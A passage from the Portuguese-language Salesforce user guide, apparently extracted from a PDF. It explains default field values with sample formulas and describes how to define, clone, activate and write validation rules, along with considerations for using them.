Use valores de campos padrão para aumentar a capacidade de produção de seus usuários, reduzindo o número de campos que eles precisam preencher manualmente. Valores dos campos padrão inserem automaticamente o valor de um campo personalizado quando um novo registro é criado. Um valor padrão pode ter como base uma fórmula para alguns tipos de campos ou valores exatos, como Selecionado ou Não selecionado, para campos de caixas de seleção.

Uma vez definidos os valores padrão:

- **1.** O usuário cria um novo registro.
- **2.** O valor do campo padrão é executado.
- **3.** O Salesforce exibe a página de edição com o valor do campo padrão pré-preenchido.
- **4.** O usuário insere os campos para o novo registro.
- **5.** O usuário salva o novo registro.

O usuário pode alterar o valor do campo, mas o valor inicial do campo padrão é executado apenas uma vez durante a criação do registro. Por exemplo, você pode definir o valor do campo padrão em um campo de lead personalizado para sete dias após a data de criação, quando o lead deverá ser contatado novamente. Você poderá alterar esse valor posteriormente, mas o valor definido para sete dias após a data de criação não será restaurado de forma automática.

Configure os valores de campos padrão para os seguintes tipos de campos personalizados:

- **•** Caixa de seleção
- **•** Moeda
- **•** Data
- **•** Data/Hora
- **•** Email
- **•** Número
- **•** Porcentagem
- **•** Telefone
- **•** Lista de opções (use a opção padrão ao configurar a lista de opções)
- **•** Texto
- **•** Área de texto
- **•** URL

#### CONSULTE TAMBÉM:

[Definir valores de campos padrão](#page-4075-0) [Considerações sobre valores de campo padrão](#page-4078-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-4077-0"></span>Fórmulas úteis de valores de campo padrão

#### Taxa máxima de desconto

Sua organização pode aplicar diferentes taxas de desconto a oportunidades com base no departamento da pessoa que está criando a oportunidade. Use o exemplo a seguir para definir um valor padrão para um campo personalizado chamado Taxa de desconto em oportunidades. EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para ver os valores de campo padrão:

**•** "Exibir configuração"

Para definir ou alterar os valores de campo padrão:

**•** "Personalizar aplicativo"

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

Nesse exemplo, a fórmula insere uma taxa de desconto de 25% em qualquer oportunidade criada por um usuário no departamento de "TI" ou 15% em qualquer oportunidade criada por alguém no departamento de "Campo". Um zero será aplicado ser o criador não pertencer a um desses departamentos. Este é um campo de porcentagem personalizado em oportunidades que usa o campo de usuário padrão Departamento.

## Idioma do produto

Talvez você queira associar um produto a seu idioma para que seus usuários saibam o tipo de documentação ou adaptador a ser incluído. Use a fórmula de valor padrão a seguir para definir automaticamente o idioma de um produto com base na país do usuário que está criando o produto. Nesse exemplo, o valor padrão será "japonês" se o país do usuário for "Japão" e "inglês" se o país do usuário for "EUA" Se nenhum desses valores for aplicável, o valor padrão "desconhecido" será inserido no campo Idioma do produto.

CASE(\$User.Country , "Japan", "Japanese", "US", "English","unknown")

## Taxa de imposto

Use esta fórmula de valor padrão para definir a taxa de imposto de um patrimônio com base na cidade do usuário. Crie um campo de porcentagem personalizado com o seguinte valor padrão:

```
IF($User.City = "Napa", 0.0750,IF($User.City = "Paso Robles", 0.0725,
IF($User.City = "Sutter Creek", 0.0725,
 IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
   )
```
#### Aprimorar Salesforce como ferramentas Apontar e clicar

#### Guia do usuário | Trabalhando com campos personalizados | 4073

) ) ) )

Nesse exemplo, uma taxa de imposto de 8,75% é aplicada a um patrimônio quando o endereço do usuário abrange a cidade de Livermore. Quando nenhuma das cidades listadas se aplica, o campo Taxa de imposto fica vazio. Você também pode usar o campo Taxa de imposto em fórmulas para calcular automaticamente os valores sujeitos a impostos e os preços finais de venda.

#### CONSULTE TAMBÉM:

[Definir valores de campos padrão](#page-4075-0) [Considerações sobre valores de campo padrão](#page-4078-0)

## <span id="page-4078-0"></span>Considerações sobre valores de campo padrão

Valores dos campos padrão inserem automaticamente o valor de um campo personalizado quando um novo registro é criado. Um valor padrão pode ter como base uma fórmula para alguns tipos de campos ou valores exatos, como Selecionado ou Não selecionado, para campos de caixas de seleção. Examine as seguintes considerações antes de incorporar valores de campo padrão na sua organização.

- **•** Se um valor padrão tiver como base o valor de um campo de mesclagem, o Salesforce usará o valor desse campo no momento da execução do valor padrão. Se o valor do campo de mesclagem for alterado posteriormente, o valor padrão não será atualizado.
- **•** Os usuários podem alterar ou remover o valor do campo padrão em um registro.
- **•** Não atribua valores padrão a campos que são ao mesmo tempo obrigatórios e exclusivos, porque podem ocorrer erros de exclusividade.
- **•** Se você tornar um campo personalizado de atividade globalmente obrigatório, forneça também um valor padrão.
- **•** Se um campo personalizado de atividade for exclusivo, você não poderá fornecer um valor padrão.
- **•** Os valores de campo padrão são diferentes dos existentes em campos de fórmula das seguintes maneiras: Eles são executados apenas uma vez, na criação do registro; não são somente leitura; o usuário pode alterar, mas não restaurar o valor de campo padrão.
- **•** Como o valor padrão é inserido antes que os usuários insiram valores no novo registro, você não pode usar os campos do registro atual para criar um valor padrão. Por exemplo, você não pode criar um valor de campo padrão em um contato que usa a primeira inicial e o sobrenome, pois esses valores não estão disponíveis quando você clica em **Novo**para criar um registro de contato. Contudo, você pode usar o tipo do registro, pois ele é selecionado antes da exibição da página de edição do registro.
- **•** Para aplicar um valor padrão diferente para diversos tipos de registro, use o tipo de registro como um campo de mesclagem em uma função CASE na configuração do valor do campo padrão.
- **•** Os campos que não estiverem visíveis ao usuário em virtude da segurança no nível do campo ainda estarão disponíveis na fórmula para um valor de campo padrão.
- **•** O Connect Offline e o Salesforce para Outlook não exibem valores padrão. Entretanto, o Salesforce insere os valores padrão quando um usuário é sincronizado, a menos que o usuário tenha inserido um valor.
- **•** Os valores de campo padrão não estão disponíveis no portal de autoatendimento.
- **•** A conversão de leads, Web-to-Lead e Web-to-Case não executam valores de campo padrão.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Você pode definir uma fórmula para valores padrão apenas quando necessário. Por exemplo, as opções de valor padrão para campos de lista de opções e de caixa de seleção limitam-se às opções disponíveis para esses tipos de campos, como Selecionado, Não selecionado ou Usar o primeiro valor como o padrão.

#### CONSULTE TAMBÉM:

[Definir valores de campos padrão](#page-4075-0) [Fórmulas úteis de valores de campo padrão](#page-4077-0)

# <span id="page-4079-0"></span>Regras de validação

Aprimore a qualidade dos dados usando regras de validação. As regras de validação verificam se os dados inseridos por um usuário em um registro atendem aos padrões especificados para que o usuário possa salvar o registro. Uma regra de validação pode conter uma fórmula ou expressão que avalia os dados em um ou mais campos e retorna o valor "Verdadeiro" ou "Falso". As regras de validação incluem também uma mensagem de erro a ser exibida ao usuário quando retornam o valor "Verdadeiro" devido a um valor inválido.

Uma vez definidas as regras de validação:

- **1.** O usuário decide criar um novo registro ou editar um registro existente.
- **2.** O usuário clica em **Salvar**.
- **3.** Todas as regras de validação são verificadas.
	- **•** Se todos os dados forem válidos, o registro é gravado.
	- **•** Se os dados forem inválidos, será exibida a mensagem de erro associada sem salvar o registro.
- **4.** O usuário faz as alterações necessárias e clica novamente em **Salvar**.

Você pode especificar a mensagem de erro a ser exibida quando houver falha na validação de um registro e o local de exibição. Por exemplo, a mensagem de erro pode ser "A data de fechamento deve ocorrer após a data de hoje". Você pode exibi-la ao lado de um campo ou na parte superior da página. Como todas as outras mensagens de erro, os erros de regras de validação são exibidos em vermelho e precedidos pela palavra "Erro".

Importante: As regras de validação se aplicam a todos os registros novos e atualizados de um objeto, mesmo que os campos mencionados na regra de validação não estejam incluídos em um layout de página ou em uma chamada de API. As regras de validação não se aplicam se você usar a Criação rápida para criar novos registros para um objeto. Se sua organização tiver vários layouts de página para o objeto no qual você estiver criando uma regra de validação, verifique se ela funciona conforme o planejado em cada layout. Se a sua organização tiver alguma integração que usa esse objeto, verifique se a regra de validação funciona como pretendido para cada integração.

### CONSULTE TAMBÉM:

[Definir regras de validação](#page-4080-0) [Campos de regra de validação](#page-4082-0) [Exemplos de regras de validação](#page-4085-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## Gerenciando regras de validação

As regras de validação verificam se os dados inseridos por um usuário em um registro atendem aos padrões especificados para que o usuário possa salvar o registro. Uma regra de validação pode conter uma fórmula ou expressão que avalia os dados em um ou mais campos e retorna o valor "Verdadeiro" ou "Falso". As regras de validação incluem também uma mensagem de erro a ser exibida ao usuário quando retornam o valor "Verdadeiro" devido a um valor inválido.

Na página de regras de validação, você pode:

- **•** [Definir uma regra de validação](#page-4080-0).
- **•** Clique em **Editar** ao lado de um nome de regra para atualizar os [campos de regra.](#page-4082-0)
- **•** Excluir uma regra de validação.
- **•** Clique em um nome de regra de validação para exibir mais detalhes ou para [clonar a regra.](#page-4081-0)
- **•** [Ativar uma regra de validação.](#page-4081-1)

CONSULTE TAMBÉM:

<span id="page-4080-0"></span>[Regras de validação](#page-4079-0) [Exemplos de regras de validação](#page-4085-0)

# Definir regras de validação

As regras de validação verificam se os dados inseridos por um usuário em um registro atendem aos padrões especificados para que o usuário possa salvar o registro. Uma regra de validação pode conter uma fórmula ou expressão que avalia os dados em um ou mais campos e retorna o valor "Verdadeiro" ou "Falso". As regras de validação incluem também uma mensagem de erro a ser exibida ao usuário quando retornam o valor "Verdadeiro" devido a um valor inválido.

Antes de criar regras de validação, examine as [Considerações sobre regras de validação.](#page-4084-0)

- **1.** Nas configurações de gerenciamento do objeto apropriado, acesse Regras de validação.
- **2.** Na lista relacionada Regras de validação, clique em **Novo**.
- **3.** Insira as [propriedades da sua regra de validação.](#page-4082-0)
- **4.** Para verificar erros na sua fórmula, clique em **Verificar sintaxe**.
- **5.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais regras de validação.
	- Nota: A página de detalhes de um campo de atividades personalizado não lista regras de validação associadas. Para editar a regra de validação de um campo de atividade personalizado, selecione a regra de validação em Configuração inserindo *Atividades* na caixa Busca rápida e, em seguida, selecionando **Atividades** e escolhendo **Regras de validação de tarefa** ou **Regras de validação de evento**.

#### CONSULTE TAMBÉM:

[Regras de validação](#page-4079-0) [Clonar regras de validação](#page-4081-0) [Dicas para a escrita de regras de validação](#page-4082-1) [Exemplos de regras de validação](#page-4085-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir regras de validação de campo:

**•** "Exibir configuração"

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

## <span id="page-4081-0"></span>Clonar regras de validação

- **1.** Nas configurações de gerenciamento do objeto apropriado, acesse Regras de validação.
- **2.** Na lista relacionada Regras de validação, clique no nome da regra de validação.
- **3.** Clique em **Clonar**.
- **4.** [Defina a nova regra](#page-4080-0) com base na original.
- **5.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais regras de validação.
- Nota: A página de detalhes de um campo de atividades personalizado não lista regras de validação associadas. Para editar a regra de validação de um campo de atividade personalizado, selecione a regra de validação em Configuração inserindo *Atividades* na caixa Busca rápida e, em seguida, selecionando **Atividades** e escolhendo **Regras de validação de tarefa** ou **Regras de validação de evento**.

#### CONSULTE TAMBÉM:

[Definir regras de validação](#page-4080-0) [Campos de regra de validação](#page-4082-0) [Ativar regras de validação](#page-4081-1)

## <span id="page-4081-1"></span>Ativar regras de validação

- **1.** Nas configurações de gerenciamento do objeto apropriado, acesse Regras de validação.
- **2.** Clique em **Editar** ao lado da regra que deseja ativar.
- **3.** Para ativar a regra, selecione **Ativo** e salve suas alterações.
- **4.** Para desativar a regra, desmarque **Ativo** e salve suas alterações.
- Nota: A página de detalhes de um campo de atividades personalizado não lista regras de validação associadas.

#### CONSULTE TAMBÉM:

- [Definir regras de validação](#page-4080-0)
- [Campos de regra de validação](#page-4082-0)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**,

**Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir regras de validação de campo:

**•** "Exibir configuração"

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir regras de validação de campo:

**•** "Exibir configuração"

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

# <span id="page-4082-0"></span>Campos de regra de validação



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### <span id="page-4082-1"></span>CONSULTE TAMBÉM:

[Definir regras de validação](#page-4080-0)

## Dicas para a escrita de regras de validação

- **•** Considere todas as configurações na organização que fazem um registro falhar na validação, incluindo regras de atribuição, atualizações de campo, segurança de nível de campo ou campos ocultos em um layout de página.
- **•** Tenha cuidado para não criar regras de validação contraditórias para o mesmo campo; caso contrário, os usuários não conseguirão salvar o registro.



Dica: Uma regra de validação criada de forma inadequada pode impedir que os usuários salvem dados válidos. Certifique-se de testar todos os aspectos de uma regra de validação antes de ativá-la. Você também pode usar o log de depuração para monitorar os detalhes da implementação da regra.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

- **•** Quando fizer referência a campos relacionados em uma fórmula de validação, verifique se os objetos estão implantados.
- **•** Use o campo de mesclagem RecordType.Id na sua fórmula para aplicar validações diferentes para tipos de registro distintos.
- **•** Você não tem de começar uma fórmula de regra de validação com a função IF. Qualquer expressão de condição de erro booleana funciona. Por exemplo:
	- **–** Correto: CloseDate < TODAY()
	- **–** Incorreto: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Lembre-se de que quando uma regra de validação contém a função BEGINS ou CONTAINS, ela processa campos em branco como válidos. Por exemplo, se você tiver uma regra de validação que testa se o número de série de um patrimônio começa com "3", todos os patrimônios com um número de série em branco serão considerados válidos.
- **•** Ao usar uma regra de validação para assegurar que um campo numérico contenha um valor específico, use a função ISBLANK para incluir os campos que não contêm nenhum valor. Por exemplo, para garantir que um campo personalizado contenha um valor '1', use a seguinte regra de validação para exibir um erro se o campo estiver em branco ou com algum outro número:

```
OR (ISBLANK (field__c), field__c<>1)
```
**•** Evite usar os campos de mesclagem da oportunidade IsClosed ou IsWon em fórmulas de validação. Em vez disso, use a função ISPICKVAL para determinar se a Fase contém o valor correto. A regra de validação a seguir, por exemplo, torna o campo personalizado Data de início do projeto obrigatório sempre que a Fase for "Fechada e ganha":

```
AND(ISPICKVAL(StageName, "Closed Won"),
  ISBLANK(Project_Start_Date__c))
```
**•** Simplifique suas fórmulas de validação usando campos de caixa de seleção, que não exige nenhum operador pois retornam verdadeiro ou falso. Por exemplo, a fórmula de validação a seguir verifica se uma oportunidade tem produtos da oportunidade usando o campo de mesclagem HasOpportunityLineItem antes que os usuários possam salvar uma alteração a ela:

NOT(OR(ISNEW(),HasOpportunityLineItem))

## Dicas para a escrita de mensagens de erro de regra de validação

- **•** Forneça instruções. Uma mensagem de erro como "entrada inválida" não informa ao usuário que tipo de entrada é válida. Escreva algo mais específico, por exemplo, "A data de fechamento deve ser depois da data de hoje".
- **•** Sempre inclua o rótulo do campo. Os usuários podem não saber em que campo há falha de validação, principalmente se sua mensagem de erro aparecer na parte superior da página.
	- Nota: Ao definir regras de validação, você pode definir o local do erro como Parte superior da página ou Campo. Se a localização do erro estiver configurada para um campo que é excluído mais tarde, para um campo somente leitura, ou para um campo que não está visível no layout da página, o Salesforce automaticamente alterará a localização para a Parte superior da página.
- **•** Se você tiver uma organização multilíngue, traduza suas mensagens de erro. Você pode traduzir mensagens de erro usando o Workbench de tradução.
- **•** Atribua números correspondentes às regras de validação e às mensagens de erro. Isso permite identificar a origem do erro.

CONSULTE TAMBÉM:

[Definir regras de validação](#page-4080-0) [Considerações sobre regras de validação](#page-4084-0)

## <span id="page-4084-0"></span>Considerações sobre regras de validação

As regras de validação verificam se os dados inseridos por um usuário em um registro atendem aos padrões especificados para que o usuário possa salvar o registro. Uma regra de validação pode conter uma fórmula ou expressão que avalia os dados em um ou mais campos e retorna o valor "Verdadeiro" ou "Falso". As regras de validação incluem também uma mensagem de erro a ser exibida ao usuário quando retornam o valor "Verdadeiro" devido a um valor inválido. Examine essas considerações antes de implementar regras de validação na sua organização.

#### Como o Salesforce processa regras de validação

O Salesforce processa qualquer regra na ordem abaixo:

- **1.** Regras de validação
- **2.** Regras de atribuição
- **3.** Regras de resposta automática
- **4.** Regras de fluxo de trabalho (com as ações imediatas)
- **5.** Regras de escalação

Além disso:

- **•** Quando ocorre falha em uma regra de validação, o Salesforce continua a verificar as regras de validação adicionais nesse campo ou em qualquer outro campo da página e exibe todas as mensagens de erros apropriadas de uma vez.
- **•** Se existirem regras de validação para atividades e você criar uma atividade durante a conversão de lead, o lead será convertido, mas uma tarefa não será criada.
- **•** Regras de validação só serão aplicadas durante a conversão de leads se a validação e os acionadores para conversão de lead estiverem ativados em sua organização.
- **•** As hierarquias da campanha ignoram regras de validação.
- **•** O Salesforce executa as regras de validação antes de criar registros enviados por meio do Web-to-Lead e Web-to-Case, e somente cria registros com valores válidos.
- **•** As regras de validação continuam a executar nos registros individuais se o proprietário for alterado. Se a ferramenta Transferência em massa for usada para alterar a propriedade de vários registros, no entanto, as regras de validação não serão executadas nesses registros.

## Restrições do campo de regra de validação

Fórmulas de regra de validação não fazem referência ou não podem fazer referência a:

- **•** Campos compostos, incluindo endereços, nome e sobrenome, listas de opções e pesquisas dependentes
- **•** Campos de estatísticas de campanha, incluindo estatísticas de campanhas individuais e hierarquias de campanha
- **•** Campos de mesclagem para os campos de numeração automática ou de endereço composto como, por exemplo, Endereço de correspondência

Nota: Campos de mesclagem para campos de endereço individuais, como Cidade de cobrança, são ideais para serem usados em fórmulas de regra de validação.

Além disso, as regras de validação se comportam como esta no que se refere a outros campos e funções no Salesforce:

- **•** A página de detalhes de um campo de atividades personalizado não lista regras de validação associadas.
- **•** Como as atualizações em registros baseadas em regras de fluxo de trabalho não acionam regras de validação, as regras de fluxo de trabalho podem invalidar campos previamente válidos.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** **•** Como os campos de resumo de totalização não são exibidos nas páginas de edição, você pode usá-los em regras de validação, mas não como o local do erro.

#### Filtros de pesquisa vs. Regras de validação

As regras de validação e os filtros de pesquisa chegam a resultados semelhantes, mas oferecem diferentes vantagens. Use um filtro de pesquisa se:

- **•** Você quiser melhorar a eficiência do usuário limitando o número de opções disponíveis em um diálogo de pesquisa.
- **•** Você quiser melhorar a eficiência do usuário ao automatizar filtros em diálogos de pesquisa que seus usuários definem manualmente.

Use uma regra de validação se:

- **•** Você estiver próximo do número máximo de filtros de pesquisa permitidos.
- **•** Você precisar implementar uma regra de negócios complexa que exija o uso de uma fórmula. As fórmulas podem fazer referência a campos que os critérios de filtro básico não conseguem fazer, como campos no pai do objeto de origem. As fórmulas também podem usar funções. Por exemplo: use ISNEW se a regra se aplicar somente à criação de registros ou ISCHANGED se a regra se aplicar quando um campo for alterado.

#### CONSULTE TAMBÉM:

<span id="page-4085-0"></span>[Definir regras de validação](#page-4080-0) [Ativar regras de validação](#page-4081-1) [Exemplos de regras de validação](#page-4085-0)

# Exemplos de regras de validação

Consulte os exemplos de regras de validação para vários tipos de aplicativos, que você pode usar e modificar para seus próprios fins. As regras de validação verificam se os dados inseridos por um usuário em um registro atendem aos padrões especificados antes que o usuário possa salvar o registro.

Use os exemplos a seguir para regras de validação do Salesforce e aplicativos do Force.com AppExchange, incluindo:

[Amostras de regras de validação dos endereços de contas](#page-4086-0)

[Amostras de regras de validação de contas](#page-4091-0)

[Amostras de regras de validação do call center](#page-4093-0)

[Amostras de regras de validação da comunidade](#page-4095-0)

[Amostras de regras de validação de contatos](#page-4096-0)

[Amostras de regras de validação de objetos cruzados](#page-4098-0)

[Amostras de regras de validação de datas](#page-4101-0)

[Amostras de regras de validação de números](#page-4104-0)

[Amostras de regras de validação de gerenciamento de oportunidades](#page-4107-0)

[Amostras de regras de validação de cotação](#page-4113-0)

[Amostras de regras de validação de usuários, perfis e papéis](#page-4113-1)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir regras de validação de campo:

**•** "Exibir configuração"

Para definir ou alterar regras de validação de campo:

**•** "Personalizar aplicativo"

Disponível em: Salesforce Classic e Lightning Experience

EDIÇÕES

[Amostras de regras diversas de validação](#page-4116-0)

CONSULTE TAMBÉM:

[Regras de validação](#page-4079-0) [Definir regras de validação](#page-4080-0)

## <span id="page-4086-0"></span>Amostras de regras de validação dos endereços de contas

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

#### CEP de cobrança canadense



#### O CEP de cobrança está no Estado de cobrança



# CEP de cobrança nos EUA

